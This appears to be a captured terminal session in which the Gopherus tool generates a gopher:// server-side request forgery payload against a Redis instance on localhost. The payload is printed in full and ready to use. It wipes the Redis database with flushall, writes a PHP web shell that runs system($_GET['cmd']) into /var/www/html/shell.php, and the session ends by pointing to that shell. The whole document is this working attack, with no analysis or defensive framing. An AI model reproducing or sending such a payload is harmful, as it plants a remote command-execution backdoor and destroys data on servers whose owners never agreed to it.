 ┌──(tel㉿kali-arm64)-[/tools/Gopherus]
└─$ python2 gopherus.py --exploit redis
  ________              .__
 /  _____/  ____ ______ |  |__   ___________ __ __  ______
/   \  ___ /  _ \\____ \|  |  \_/ __ \_  __ \  |  \/  ___/
\    \_\  (  <_> )  |_> >   Y  \  ___/|  | \/  |  /\___ \
 \______  /\____/|   __/|___|  /\___  >__|  |____//____  >
        \/       |__|        \/     \/                 \/
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aco
nfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.